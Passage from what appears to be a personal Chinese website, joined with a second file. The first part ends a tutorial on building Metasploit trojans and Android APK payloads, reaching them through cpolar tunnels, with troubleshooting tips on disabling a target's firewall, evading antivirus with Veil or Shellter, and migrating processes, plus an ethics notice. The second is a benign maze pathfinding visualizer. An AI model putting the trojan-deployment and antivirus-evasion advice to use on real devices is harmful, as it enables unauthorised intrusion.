                <pre><code>ssh 用户名@0.tcp.cpolar.cn -p 12345</code></pre>

                <h3>4.6 后台运行 & 开机自启</h3>
                <pre><code># 方式一：systemd
sudo systemctl enable cpolar
sudo systemctl start cpolar

# 方式二：screen 保持后台
screen -S cpolar
cpolar tcp 22
# 按 Ctrl+A 再按 D（分离但不停止）
# 恢复：screen -r cpolar</code></pre>

                <h3>4.7 Web 管理界面</h3>
                <p>浏览器打开 <code>http://127.0.0.1:9200</code>，可以查看所有隧道、流量统计、创建/删除隧道。</p>

                <h3>4.8 固定 TCP 地址（Pro 版）</h3>
                <p>免费版每次重连域名随机变。如需固定地址，升级 Pro 后在仪表盘「预留」中创建固定 TCP 地址，然后配置：</p>
                <pre><code># ~/.cpolar/cpolar.yml
tunnels:
  ssh:
    proto: tcp
    addr: 22
    remote_addr: 你的固定地址.cpolar.cn
    remote_port: 你的固定端口</code></pre>

                <h3>4.9 同时配置多个隧道</h3>
                <pre><code># ~/.cpolar/cpolar.yml
authtoken: 你的token
tunnels:
  ssh:
    addr: 22
    proto: tcp
    region: cn_vip
  web:
    addr: 80
    proto: http
    region: cn_vip
  vnc:
    addr: 5901
    proto: tcp
    region: cn_vip</code></pre>
                <pre><code>cpolar start-all    # 启动所有隧道</code></pre>

                <hr />

                <!-- ========== 第五章 ========== -->
                <h2 id="troubleshoot">第五章：故障排查</h2>

                <h3>5.1 木马生成失败</h3>
                <table>
                    <thead><tr><th>问题</th><th>原因</th><th>解决</th></tr></thead>
                    <tbody>
                        <tr><td><code>msfvenom: command not found</code></td><td>Metasploit 未安装</td><td><code>apt install metasploit-framework -y</code></td></tr>
                        <tr><td>文件大小为 0</td><td>权限不足</td><td>用 <code>sudo</code> 或切到 root</td></tr>
                        <tr><td><code>No space left on device</code></td><td>磁盘满了</td><td><code>df -h</code> 检查，清旧文件</td></tr>
                    </tbody>
                </table>

                <h3>5.2 靶机运行后不上线</h3>
                <table>
                    <thead><tr><th>原因</th><th>检查方法</th></tr></thead>
                    <tbody>
                        <tr><td>防火墙拦截</td><td>临时关闭 Windows Defender 防火墙</td></tr>
                        <tr><td>IP 填错了</td><td>用 <code>ifconfig</code> 重新确认 Kali IP，重新生成木马</td></tr>
                        <tr><td>端口没在监听</td><td><code>ss -tlnp | grep 4444</code> 检查</td></tr>
                        <tr><td>网络不通</td><td>靶机 ping Kali IP 测试连通性</td></tr>
                        <tr><td>Payload 不一致</td><td>生成和监听两边的 payload 必须完全一样</td></tr>
                        <tr><td>架构不匹配</td><td>64 位 payload 跑在 32 位系统会失败，换 32 位</td></tr>
                    </tbody>
                </table>

                <h3>5.3 Apache 无法启动</h3>
                <pre><code># 检查 80 端口是否被占用
sudo ss -tlnp | grep :80

# 如果被占，改端口
sudo vim /etc/apache2/ports.conf
# 把 Listen 80 改成 Listen 8080
sudo systemctl restart apache2</code></pre>

                <h3>5.4 会话不稳定 / 频繁断开</h3>
                <table>
                    <thead><tr><th>原因</th><th>解决</th></tr></thead>
                    <tbody>
                        <tr><td>网络波动</td><td>TCP 对网络质量敏感，换 <code>reverse_https</code> 试试</td></tr>
                        <tr><td>杀软查杀</td><td>用 Veil、Shellter 做免杀</td></tr>
                        <tr><td>进程被杀</td><td>迁移到稳定进程：<code>migrate 目标PID</code></td></tr>
                        <tr><td>超时设置</td><td><code>set SessionCommunicationTimeout 0</code> 关闭超时</td></tr>
                    </tbody>
                </table>

                <h3>5.5 Android APK 无法安装</h3>
                <table>
                    <thead><tr><th>问题</th><th>原因</th><th>解决</th></tr></thead>
                    <tbody>
                        <tr><td>「解析失败」</td><td>APK 没签名</td><td>回到步骤 2.2 签名</td></tr>
                        <tr><td>「未知来源」</td><td>系统禁止侧载</td><td>设置→安全→允许「未知来源」</td></tr>
                        <tr><td>「安装包破损」</td><td>下载不完整</td><td>重新生成并签名</td></tr>
                        <tr><td>「版本过低」</td><td>SDK 不兼容</td><td>检查 Android 版本（需 6.0+）</td></tr>
                    </tbody>
                </table>

                <h3>5.6 cpolar 连接失败</h3>
                <table>
                    <thead><tr><th>问题</th><th>原因</th><th>解决</th></tr></thead>
                    <tbody>
                        <tr><td><code>authtoken invalid</code></td><td>token 错或过期</td><td>仪表盘重新复制</td></tr>
                        <tr><td>外网不通</td><td>SSH 没运行</td><td><code>systemctl start ssh</code></td></tr>
                        <tr><td>显示 offline</td><td>本地服务没监听</td><td><code>ss -tlnp | grep 22</code></td></tr>
                        <tr><td>频繁断开</td><td>免费版限制</td><td>升级 Pro 或用心跳</td></tr>
                    </tbody>
                </table>

                <hr />

                <h2>附录</h2>

                <h3>A. 常用快捷键</h3>
                <table>
                    <thead><tr><th>快捷键</th><th>作用</th></tr></thead>
                    <tbody>
                        <tr><td><code>Ctrl+C</code></td><td>终止当前 msfconsole 操作</td></tr>
                        <tr><td><code>Ctrl+Z</code></td><td>当前会话放后台</td></tr>
                        <tr><td><code>Ctrl+D</code></td><td>退出 shell / 退出 msfconsole</td></tr>
                        <tr><td><code>Ctrl+L</code></td><td>清屏</td></tr>
                        <tr><td><code>Ctrl+R</code></td><td>搜索历史命令</td></tr>
                    </tbody>
                </table>

                <h3>B. 推荐学习资源</h3>
                <ul>
                    <li><a href="https://www.offsec.com/metasploit-unleashed/" target="_blank" rel="noopener">Metasploit Unleashed</a> — 官方免费教程</li>
                    <li><a href="https://www.hackthebox.com/" target="_blank" rel="noopener">Hack The Box</a> — 在线渗透测试实验平台</li>
                    <li><a href="https://pentesterlab.com/" target="_blank" rel="noopener">PentesterLab</a> — Web 渗透实战</li>
                    <li><a href="https://owasp.org/www-project-top-ten/" target="_blank" rel="noopener">OWASP Top 10</a> — Web 安全风险清单</li>
                </ul>

                <h3>C. 法律与伦理（请认真阅读）</h3>
                <ul>
                    <li>仅在<strong>自己拥有</strong>或<strong>获得明确书面授权</strong>的系统上测试</li>
                    <li>学习渗透测试的目的是<strong>提升防御能力</strong></li>
                    <li>未经授权入侵计算机系统构成<strong>刑事犯罪</strong></li>
                    <li>建议在<strong>隔离实验环境</strong>（虚拟机 + 纯内网）中练习</li>
                </ul>

                <a href="index.html" class="tutorial-back">← 返回主页</a>

            </div>
        </div>
        </div>
    </main>

    <!-- Theme Toggle + Nav Scroll -->
    <script>
        (function() {
            var html = document.documentElement;
            var toggle = document.getElementById('themeToggle');
            function getTheme() {
                var s = localStorage.getItem('theme');
                return s || (window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark');
            }
            function apply(t) {
                if (t === 'light') html.setAttribute('data-theme', 'light');
                else html.removeAttribute('data-theme');
            }
            apply(getTheme());
            if (toggle) {
                toggle.addEventListener('click', function() {
                    var n = html.getAttribute('data-theme') === 'light' ? 'dark' : 'light';
                    apply(n);
                    localStorage.setItem('theme', n);
                });
            }
            window.matchMedia('(prefers-color-scheme: light)').addEventListener('change', function(e) {
                if (!localStorage.getItem('theme')) apply(e.matches ? 'light' : 'dark');
            });
            var nav = document.getElementById('mainNav');
            window.addEventListener('scroll', function() {
                nav.classList.toggle('scrolled', window.scrollY > 10);
            }, { passive: true });
        })();
    </script>

    <!-- Sidebar scroll spy -->
    <script>
        (function() {
            var sidebar = document.getElementById('sidebar');
            if (!sidebar) return;
            var links = sidebar.querySelectorAll('a');
            var headings = [];
            links.forEach(function(a) {
                var id = a.getAttribute('href').substring(1);
                var h = document.getElementById(id);
                if (h) headings.push({ el: h, link: a });
            });
            if (!headings.length) return;

            var observer = new IntersectionObserver(function(entries) {
                entries.forEach(function(e) {
                    if (e.isIntersecting) {
                        links.forEach(function(l) { l.classList.remove('active'); });
                        var match = headings.find(function(h) { return h.el === e.target; });
                        if (match) match.link.classList.add('active');
                    }
                });
            }, { rootMargin: '-80px 0px -70% 0px', threshold: 0 });

            headings.forEach(function(h) { observer.observe(h.el); });
        })();
    </script>
    <footer class="site-footer-unified" style="position:relative;z-index:1;margin-top:60px;"><span id="visitor-count"></span></footer>
    <script type="text/javascript" src="static/js/shared.js"></script>
</body>
</html>
</file>

<file: maze-search.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="view-transition" content="same-origin">
<title>迷宫寻路可视化</title>
<link rel="icon" type="image/x-icon" href="static/assets/favicon.ico" />
    <link rel="preload" as="image" href="static/assets/sakura-bg.webp" />
    <link rel="preload" as="image" href="static/assets/sakura-light-bg.webp" />
<link type="text/css" href="static/css/main.css" rel="stylesheet" />
<style>
    .maze-page {
        min-height: 100vh;
        padding: calc(var(--nav-height) + 32px) 16px 48px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .maze-title {
        font-family: var(--font-display);
        font-size: 28px;
        font-weight: 600;
        color: var(--text-primary);
        letter-spacing: -0.015em;
        margin-bottom: 4px;
    }

    .maze-subtitle {
        font-size: 14px;
        color: var(--text-tertiary);
        margin-bottom: 20px;
        text-align: center;
        line-height: 1.6;
    }

    .maze-toolbar {
        display: flex;
        flex-wrap: wrap;
        gap: 8px;
        margin-bottom: 16px;
        align-items: center;
        justify-content: center;
    }

    .maze-btn {
        padding: 8px 18px;
        font-size: 13px;
        font-family: var(--font-system);
        font-weight: 500;
        border-radius: 4px;
        cursor: pointer;
        transition: all var(--ease-out);
        border: 1px solid var(--border);
        background: var(--bg-primary);
        color: var(--text-primary);
        white-space: nowrap;
    }
    .maze-btn:hover { background: var(--bg-secondary); }
    .maze-btn.primary { background: var(--accent); color: #fff; border-color: var(--accent); }
    .maze-btn.primary:hover { background: var(--accent-hover); }
    .maze-btn.active { background: var(--accent); color: #fff; border-color: var(--accent); }

    .maze-btn.btn-start,
    .maze-btn.btn-end {
        border-width: 1.5px;
        font-weight: 500;
    }

    .maze-btn.btn-start {
        border-color: #86efac;
        color: #4b5563;
        background: transparent;
    }
    .maze-btn.btn-start.active {
        background: #22c55e;
        color: #fff;
        border-color: #16a34a;
        box-shadow: 0 0 0 2px rgba(34, 197, 94, 0.25);
        transform: scale(1.04);
    }

    .maze-btn.btn-end {
        border-color: #fca5a5;
        color: #4b5563;
        background: transparent;
    }
    .maze-btn.btn-end.active {
        background: #ef4444;
        color: #fff;
        border-color: #dc2626;
        box-shadow: 0 0 0 2px rgba(239, 68, 68, 0.25);
        transform: scale(1.04);
    }

    [data-theme="dark"] .maze-btn.btn-start { border-color: #166534; color: #4b5563; background: transparent; }
    [data-theme="dark"] .maze-btn.btn-end   { border-color: #7f1d1d; color: #4b5563; background: transparent; }

    [data-theme="dark"] .maze-btn.btn-start.active {
        background: #22c55e; color: #fff; border-color: #16a34a;
        box-shadow: 0 0 0 2px rgba(34, 197, 94, 0.35);
    }
    [data-theme="dark"] .maze-btn.btn-end.active {
        background: #ef4444; color: #fff; border-color: #dc2626;
        box-shadow: 0 0 0 2px rgba(239, 68, 68, 0.35);
    }

    .maze-mode { display: flex; gap: 0; }
    .maze-mode .maze-btn { border-radius: 0; margin: 0; }
    .maze-mode .maze-btn:first-child { border-radius: 4px 0 0 4px; }
    .maze-mode .maze-btn:last-child { border-radius: 0 4px 4px 0; }

    .maze-legend {
        display: flex;
        gap: 14px;
        flex-wrap: wrap;
        justify-content: center;
        margin-bottom: 12px;
        font-size: 12px;
        color: var(--text-tertiary);
    }
    .maze-legend span { display: flex; align-items: center; gap: 4px; }
    .maze-legend .dot { display: inline-block; width: 10px; height: 10px; border-radius: 2px; flex-shrink: 0; }

    .maze-canvas-wrap {
        border: 1px solid var(--border-light);
        border-radius: var(--radius-sm);
        overflow: hidden;
        box-shadow: var(--shadow-card);
        background: #fff;
        max-width: 100%;
    }
    [data-theme="dark"] .maze-canvas-wrap,
    :root:not([data-theme="light"]) .maze-canvas-wrap { background: #1c1c1c; }

    #mazeCanvas { display: block; cursor: crosshair; max-width: 100%; height: auto; }

    .maze-stats {
        margin-top: 10px;
        font-size: 13px;
        color: var(--text-secondary);
        display: flex;
        gap: 18px;
        flex-wrap: wrap;
        justify-content: center;
    }

    .maze-back {
        display: inline-block;
        margin-top: 16px;
        color: var(--text-tertiary);
        font-size: 14px;
        text-decoration: none;
        transition: color var(--ease-out);
    }
    .maze-back:hover { color: var(--accent); }

    @media (max-width: 768px) {
        .maze-toolbar { gap: 5px; }
        .maze-btn { padding: 6px 12px; font-size: 11px; }
        .maze-legend { gap: 8px; font-size: 10px; }
    }
[data-theme="light"] .maze-subtitle,
[data-theme="light"] .maze-legend,
[data-theme="light"] .maze-back { color: #1a1a1a; }
[data-theme="light"] .maze-btn.btn-start { color: #1a1a1a; }
[data-theme="light"] .maze-btn.btn-end { color: #1a1a1a; }
</style>
</head>
<body>

<nav class="nav" id="mainNav">
    <div class="nav-inner">
        <a class="nav-brand" href="index.html">Li Zhijiang</a>
        <div style="display:flex;align-items:center;gap:12px;">
            <a href="index.html" style="font-size:13px;color:var(--text-secondary);">← 返回主页</a>
            <button class="theme-toggle" id="themeToggle" aria-label="切换明暗主题">
                <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
                </svg>
                <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
                </svg>
            </button>
        </div>
    </div>
</nav>

<main class="maze-page">
    <h1 class="maze-title">迷宫寻路可视化</h1>
    <p class="maze-subtitle">左键放置<strong style="color:#22c55e;">起点</strong>和<strong style="color:#ef4444;">终点</strong> · 右键快速放置终点 · 选择算法观察不同搜索策略</p>

    <div class="maze-toolbar">
        <button class="maze-btn btn-start active" id="btnSetStart">🟢 放置起点</button>
        <button class="maze-btn btn-end" id="btnSetEnd">🔴 放置终点</button>
        <span style="font-size:12px;color:var(--text-secondary);margin:0 4px;">|</span>
        <div class="maze-mode">
            <button class="maze-btn active" id="btnDFS">DFS</button>
            <button class="maze-btn" id="btnBFS">Dijkstra</button>
            <button class="maze-btn" id="btnAStar">A*</button>
            <button class="maze-btn" id="btnGreedy">Greedy</button>
        </div>
        <span style="font-size:12px;color:var(--text-secondary);margin:0 4px;">|</span>
        <button class="maze-btn primary" id="btnSearch">▶ 开始搜索</button>
        <button class="maze-btn" id="btnReset">↺ 重置</button>
        <button class="maze-btn" id="btnNewMaze">🎲 新迷宫</button>
    </div>

    <div class="maze-legend">
        <span><span class="dot" style="background:#e2e8f0;"></span>通路</span>
        <span><span class="dot" style="background:#1e293b;"></span>墙壁</span>
        <span><span class="dot" style="background:#22c55e;"></span>起点</span>
        <span><span class="dot" style="background:#ef4444;"></span>终点</span>
        <span><span class="dot" style="background:#fbbf24;"></span>待探索</span>
        <span><span class="dot" style="background:#f97316;"></span>已探索</span>
        <span><span class="dot" style="background:#3b82f6;"></span>最短路径</span>
        <span><span class="dot" style="background:#f59e0b;"></span>路径行走</span>
    </div>

    <div class="maze-canvas-wrap">
        <canvas id="mazeCanvas"></canvas>
    </div>

    <div class="maze-stats" id="stats"></div>

    <a href="index.html" class="maze-back">← 返回主页</a>
</main>

<script>
(function() {

// ---- Constants: larger denser grid ----
var COLS = 89;
var ROWS = 61;
var CELL = 9;
var canvas = document.getElementById('mazeCanvas');
var ctx = canvas.getContext('2d');
var W = COLS * CELL;
var H = ROWS * CELL;
canvas.width = W;
canvas.height = H;

// ---- State ----
var grid = [];           // 0=path, 1=wall
var start = null;        // {r, c}
var end = null;
var mode = 'start';      // 'start' | 'end'
var algorithm = 'dfs';
var searching = false;
var paused = false;
var animIndex = 0;
var exploredSet = null;
var frontierCells = null;
var finalPath = null;
var tracedPath = null;    // Set of "r,c" — path cells already animated
var traceHead = null;     // {r,c} — current walking position on the path
var searchSteps = [];
var animTimer = null;
var rootStyle = getComputedStyle(document.documentElement);

// ---- Better Maze Generation: Hunt-and-Kill ----
function generateMaze() {
    // All walls
    grid = [];
    for (var r = 0; r < ROWS; r++) {
        grid[r] = [];
        for (var c = 0; c < COLS; c++) {
            grid[r][c] = 1;
        }
    }

    // Hunt-and-Kill algorithm — organic, branching passages
    var dirs = [[-2,0],[0,2],[2,0],[0,-2]];
    var r = 1 + 2 * Math.floor(Math.random() * Math.floor((ROWS-2)/2));
    var c = 1 + 2 * Math.floor(Math.random() * Math.floor((COLS-2)/2));
    grid[r][c] = 0;

    while (true) {
        // Walk: pick random unvisited neighbours
        var neighbours = [];
        for (var d = 0; d < 4; d++) {
            var nr = r + dirs[d][0];
            var nc = c + dirs[d][1];
            if (nr > 0 && nr < ROWS-1 && nc > 0 && nc < COLS-1 && grid[nr][nc] === 1) {
                neighbours.push({r: nr, c: nc, wr: r + dirs[d][0]/2, wc: c + dirs[d][1]/2});
            }
        }

        if (neighbours.length > 0) {
            var pick = neighbours[Math.floor(Math.random() * neighbours.length)];
            grid[pick.wr][pick.wc] = 0;
            grid[pick.r][pick.c] = 0;
            r = pick.r;
            c = pick.c;
        } else {
            // Hunt: scan for unvisited cell adjacent to visited
            var found = false;
            hunt:
            for (var hr = 1; hr < ROWS-1; hr += 2) {
                for (var hc = 1; hc < COLS-1; hc += 2) {
                    if (grid[hr][hc] === 1) {
                        // Check if adjacent to a carved cell
                        var adj = [];
                        for (var d = 0; d < 4; d++) {
                            var ar = hr + dirs[d][0];
                            var ac = hc + dirs[d][1];
                            if (ar > 0 && ar < ROWS-1 && ac > 0 && ac < COLS-1 && grid[ar][ac] === 0) {
                                adj.push({wr: hr + dirs[d][0]/2, wc: hc + dirs[d][1]/2});
                            }
                        }
                        if (adj.length > 0) {
                            var pick2 = adj[Math.floor(Math.random() * adj.length)];
                            grid[pick2.wr][pick2.wc] = 0;
                            grid[hr][hc] = 0;
                            r = hr; c = hc;
                            found = true;
                            break hunt;
                        }
                    }
                }
            }
            if (!found) break; // Maze complete
        }
    }

    // Randomly punch extra openings for more interconnection (10% of internal walls)
    for (var rr = 2; rr < ROWS-2; rr++) {
        for (var cc = 2; cc < COLS-2; cc++) {
            if (grid[rr][cc] === 1 && Math.random() < 0.06) {
                // Count adjacent path cells
                var adjPaths = 0;
                if (grid[rr-1][cc] === 0) adjPaths++;
                if (grid[rr+1][cc] === 0) adjPaths++;
                if (grid[rr][cc-1] === 0) adjPaths++;
                if (grid[rr][cc+1] === 0) adjPaths++;
                if (adjPaths >= 2) grid[rr][cc] = 0;
            }
        }
    }

    // Place start/end far apart
    start = pickRandomPath();
    end = pickRandomPath();
    var minDist = Math.floor(Math.min(ROWS, COLS) * 0.7);
    while (manhattan(start, end) < minDist) end = pickRandomPath();

    resetSearch();
    updateStats();
    draw();
}

function pickRandomPath() {
    for (var i = 0; i < 1000; i++) {
        var r = 1 + Math.floor(Math.random() * (ROWS - 2));
        var c = 1 + Math.floor(Math.random() * (COLS - 2));
        if (grid[r][c] === 0) return {r: r, c: c};
    }
    // Fallback scan
    for (var r = 1; r < ROWS-1; r++) for (var c = 1; c < COLS-1; c++) if (grid[r][c] === 0) return {r: r, c: c};
    return {r: 1, c: 1};
}

function manhattan(a, b) { return Math.abs(a.r - b.r) + Math.abs(a.c - b.c); }

function resetSearch() {
    stopAnimation();
    exploredSet = new Set();
    frontierCells = [];
    finalPath = null;
    tracedPath = null;
    traceHead = null;
    searchSteps = [];
    searching = false;
    paused = false;
    animIndex = 0;
    updateButtonState();
}

function stopAnimation() { if (animTimer) { clearTimeout(animTimer); animTimer = null; } }

// ---- Search (start / pause / resume) ----
function runSearch() {
    if (searching && !paused) {
        // Running → pause
        paused = true;
        stopAnimation();
        updateButtonState();
        return;
    }

    if (searching && paused) {
        // Paused → resume
        paused = false;
        updateButtonState();
        animateFrom(animIndex);
        return;
    }

    // Fresh start
    if (!start || !end) return;
    resetSearch();
    searching = true;
    paused = false;
    updateButtonState();
    if (algorithm === 'dfs') dfsSearch();
    else if (algorithm === 'bfs') bfsSearch();
    else if (algorithm === 'greedy') greedySearch();
    else aStarSearch();
}

function updateButtonState() {
    var btn = document.getElementById('btnSearch');
    if (searching && !paused) {
        btn.textContent = '⏸ 暂停';
    } else if (searching && paused) {
        btn.textContent = '▶ 继续';
    } else {
        btn.textContent = '▶ 开始搜索';
    }
}

function dfsSearch() {
    var stack = [{r: start.r, c: start.c, parent: null}];
    var parentMap = {}; parentMap[start.r + ',' + start.c] = null;
    var visited = new Set();

    while (stack.length > 0) {
        var node = stack.pop();
        var key = node.r + ',' + node.c;
        if (visited.has(key)) continue;
        visited.add(key);

        searchSteps.push({
            type: 'explore', r: node.r, c: node.c,
            frontier: stack.map(function(s) { return {r: s.r, c: s.c}; })
        });

        if (node.r === end.r && node.c === end.c) {
            finalPath = rebuild(parentMap, node);
            // Append path-tracing steps so the path walks from start→end
            for (var pi = 0; pi < finalPath.length; pi++) {
                searchSteps.push({ type: 'trace', r: finalPath[pi].r, c: finalPath[pi].c });
            }
            searchSteps.push({ type: 'done' });
            animateSearch(); return;
        }

        var dirs = [[-1,0],[0,1],[1,0],[0,-1]];
        for (var d = dirs.length - 1; d >= 0; d--) {
            var nr = node.r + dirs[d][0], nc = node.c + dirs[d][1];
            var nk = nr + ',' + nc;
            if (nr >= 0 && nr < ROWS && nc >= 0 && nc < COLS && grid[nr][nc] === 0 && !visited.has(nk)) {
                parentMap[nk] = node;
                stack.push({r: nr, c: nc, parent: node});
            }
        }
    }
    searchSteps.push({ type: 'done' });
    animateSearch();
}

function bfsSearch() {
    var queue = [{r: start.r, c: start.c, parent: null}];
    var parentMap = {}; parentMap[start.r + ',' + start.c] = null;
    var visited = new Set();
    var head = 0;

    while (head < queue.length) {
        var node = queue[head++];
        var key = node.r + ',' + node.c;
        if (visited.has(key)) continue;
        visited.add(key);

        searchSteps.push({
            type: 'explore', r: node.r, c: node.c,
            frontier: queue.slice(head).map(function(s) { return {r: s.r, c: s.c}; })
        });

        if (node.r === end.r && node.c === end.c) {
            finalPath = rebuild(parentMap, node);
            // Append path-tracing steps
            for (var pi = 0; pi < finalPath.length; pi++) {
                searchSteps.push({ type: 'trace', r: finalPath[pi].r, c: finalPath[pi].c });
            }
            searchSteps.push({ type: 'done' });
            animateSearch(); return;
        }

        var dirs = [[-1,0],[0,1],[1,0],[0,-1]];
        for (var d = 0; d < 4; d++) {
            var nr = node.r + dirs[d][0], nc = node.c + dirs[d][1];
            var nk = nr + ',' + nc;
            if (nr >= 0 && nr < ROWS && nc >= 0 && nc < COLS && grid[nr][nc] === 0 && !visited.has(nk)) {
                parentMap[nk] = node;
                queue.push({r: nr, c: nc, parent: node});
            }
        }
    }
    searchSteps.push({ type: 'done' });
    animateSearch();
}

// Helper: linear scan to pop node with smallest f (or h for greedy)
// Much faster than full .sort() on every iteration for large open sets
function popMin(arr, key) {
    if (arr.length <= 1) return arr.shift();
    var best = 0;
    for (var i = 1; i < arr.length; i++) {
        if (arr[i][key] < arr[best][key]) best = i;
    }
    var node = arr[best];
    // Swap with last and pop for O(1) removal
    arr[best] = arr[arr.length - 1];
    arr.pop();
    return node;
}

// A*: f = g + h   (guaranteed shortest path, heuristic guides direction)
function aStarSearch() {
    var heuristic = function(r, c) {
        return Math.abs(r - end.r) + Math.abs(c - end.c);
    };

    var openSet = [{r: start.r, c: start.c, g: 0, f: heuristic(start.r, start.c)}];
    var parentMap = {};
    parentMap[start.r + ',' + start.c] = null;
    var gScores = {};
    gScores[start.r + ',' + start.c] = 0;
    var inOpen = {}; // track which keys are in the open set
    inOpen[start.r + ',' + start.c] = true;

    while (openSet.length > 0) {
        var current = popMin(openSet, 'f');
        var key = current.r + ',' + current.c;
        inOpen[key] = false;

        searchSteps.push({
            type: 'explore',
            r: current.r, c: current.c,
            frontier: openSet.map(function(s) { return {r: s.r, c: s.c}; })
        });

        if (current.r === end.r && current.c === end.c) {
            finalPath = rebuild(parentMap, current);
            for (var pi = 0; pi < finalPath.length; pi++) {
                searchSteps.push({ type: 'trace', r: finalPath[pi].r, c: finalPath[pi].c });
            }
            searchSteps.push({ type: 'done' });
            animateSearch();
            return;
        }

        var dirs = [[-1,0],[0,1],[1,0],[0,-1]];
        for (var d = 0; d < 4; d++) {
            var nr = current.r + dirs[d][0];
            var nc = current.c + dirs[d][1];
            var nk = nr + ',' + nc;

            if (nr >= 0 && nr < ROWS && nc >= 0 && nc < COLS && grid[nr][nc] === 0) {
                var curG = gScores[key] !== undefined ? gScores[key] : 0;
                var tentativeG = curG + 1;

                if (tentativeG < (gScores[nk] !== undefined ? gScores[nk] : Infinity)) {
                    parentMap[nk] = current;
                    gScores[nk] = tentativeG;
                    var h = heuristic(nr, nc);
                    if (!inOpen[nk]) {
                        openSet.push({r: nr, c: nc, g: tentativeG, f: tentativeG + h});
                        inOpen[nk] = true;
                    }
                }
            }
        }
    }

    searchSteps.push({ type: 'done' });
    animateSearch();
}

// Greedy Best-First: f = h only   (fastest, but NOT guaranteed shortest)
function greedySearch() {
    var heuristic = function(r, c) {
        return Math.abs(r - end.r) + Math.abs(c - end.c);
    };

    var openSet = [{r: start.r, c: start.c, h: heuristic(start.r, start.c)}];
    var parentMap = {};
    parentMap[start.r + ',' + start.c] = null;
    var visited = new Set();

    while (openSet.length > 0) {
        var current = popMin(openSet, 'h');
        var key = current.r + ',' + current.c;

        if (visited.has(key)) continue;
        visited.add(key);

        searchSteps.push({
            type: 'explore',
            r: current.r, c: current.c,
            frontier: openSet.map(function(s) { return {r: s.r, c: s.c}; })
        });

        if (current.r === end.r && current.c === end.c) {
            finalPath = rebuild(parentMap, current);
            for (var pi = 0; pi < finalPath.length; pi++) {
                searchSteps.push({ type: 'trace', r: finalPath[pi].r, c: finalPath[pi].c });
            }
            searchSteps.push({ type: 'done' });
            animateSearch();
            return;
        }

        var dirs = [[-1,0],[0,1],[1,0],[0,-1]];
        for (var d = 0; d < 4; d++) {
            var nr = current.r + dirs[d][0];
            var nc = current.c + dirs[d][1];
            var nk = nr + ',' + nc;

